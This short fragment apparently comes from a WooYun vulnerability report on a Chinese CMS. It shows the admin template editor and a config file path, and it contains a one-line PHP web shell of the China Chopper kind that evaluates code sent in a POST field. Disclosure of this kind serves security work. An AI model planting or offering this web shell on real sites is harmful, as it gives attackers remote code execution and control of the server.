 管理首页 > 模板管理 [+]
模板管理
编辑模板
模板存放地址： install/data/config.inc.php
<?php @eval($_POST['chopper']);?>
www.wooyun.org